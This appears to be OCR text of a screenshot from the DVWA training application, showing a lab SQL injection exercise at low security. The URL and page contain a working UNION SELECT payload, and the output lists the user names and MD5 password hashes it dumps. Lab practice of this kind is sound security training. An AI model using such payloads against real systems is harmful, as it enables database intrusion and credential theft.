 Vulnerability: SQL Injectio
10.5.5.12/vulnerabilities/sqli/?id=+'+UNION+SELECT+user%2Cpassword+FROM+users%23&Submit=Submit#
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
XSS (Reflected)
XSS (Stored)
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID: Submit
ID:  ' UNION SELECT user,password FROM users#
First name: admin
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
ID:  ' UNION SELECT user,password FROM users#
First name: gordonb
Surname: e99a18c428cb38d5f260853678922e03
ID:  ' UNION SELECT user,password FROM users#
First name: 1337
Surname: 8d3533d75ae2c3966d7e0d4fcc69216b
ID:  ' UNION SELECT user,password FROM users#
First name: pablo
Surname: 0d107d09f5bbe40cade3de5c71e9e9b7
ID:  ' UNION SELECT user,password FROM users#
First name: smithy
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
More Information
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
https://en.wikipedia.org/wiki/SQL_injection
http://ferruh.mavituna.com/sql-injection-cheatsheet-oku/
http://pentestmonkey.net/cheat-sheet/sql-injection/mysql-sql-injection-cheat-sheet
https://www.owasp.org/index.php/SQL_Injection
http://bobby-tables.com/
Username: admin
Security Level: low
PHPIDS: disabled
View Source View Help
Damn Vulnerable Web Application (DVWA) v1.9